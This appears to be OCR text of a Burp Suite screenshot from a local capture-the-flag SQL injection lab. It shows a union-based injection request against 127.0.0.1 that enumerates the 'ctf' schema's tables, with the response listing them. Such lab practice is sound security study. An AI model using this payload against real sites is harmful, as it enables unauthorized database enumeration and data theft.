 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
4 KB/s
4 KB/s
71°
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /sqli/1.php?id=0 union
select 1,2,group_concat(table_name) from
information_schema.tables where table_s
chema='ctf' HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
058cadjcest3j5c95o2gn982t6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Wenject
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
Search... 0 matches
Response
Pretty Raw Hex Render
\n
19
20
21 <div style="
margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
欢迎挑战者<br>
22 <font size="3" color="#FFFF00">
23
24
25 <font size='5' color= '#99FF00'>
当前读取的用户名：2<br>
当前读取的密码：answer,emails,ref
erers,uagents,users
</font>
26
27 </font>
</div>
</br>
</br>
</br>
<center>
28 </center>
Search... 0 matches
Inspector
Selection 36 (0x24)
Selected text
answer,emails,referers,uagents,us
ers
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 6